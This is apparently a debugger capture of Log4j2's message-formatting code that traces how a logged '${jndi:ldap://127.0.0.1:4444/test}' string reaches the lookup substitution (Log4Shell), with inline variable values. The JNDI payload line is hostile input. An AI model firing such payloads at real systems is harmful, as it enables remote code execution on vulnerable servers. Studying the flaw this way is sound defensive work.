 lic void format(final LogEvent event, final StringBuilder toAppendTo) {   event: "Logger=org.example.spring.Log42_Test.Test Level=ERROR Message=${jndi:ldap:/
Message msg = event.getMessage();   event: "Logger=org.example.spring.Log42_Test.Test Level=ERROR Message=${jndi:ldap://127.0.0.1:4444/test}"    msg: "${jnd
if (msg instanceof StringBuilderFormattable) {
    boolean doRender = this.textRenderer != null;   doRender: false    textRenderer: null
    StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo;   toAppendTo: "22:36:01.048 [main] ERROR org.example.spring.Log42_
    int offset = workingBuilder.length();   offset: 63
    if (msg instanceof MultiFormatStringBuilderFormattable) {
        ((MultiFormatStringBuilderFormattable) msg).formatTo(this.formats, workingBuilder);   formats: []
    } else {
        ((StringBuilderFormattable) msg).formatTo(workingBuilder);   msg: "${jndi:ldap://127.0.0.1:4444/test}"
    }
    if (this.config != null && !this.noLookups) {   config: DefaultConfiguration@1989    noLookups: false
        for (int i = offset; i < workingBuilder.length() - 1; ++i) {   offset: 63    i: 63
            if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {   workingBuilder: "22:36:01.048 [main] ERROR org.example.spring.Lo
                String value = workingBuilder.substring(offset, workingBuilder.length());
                workingBuilder.setLength(offset);
                workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));
            }
        }
    }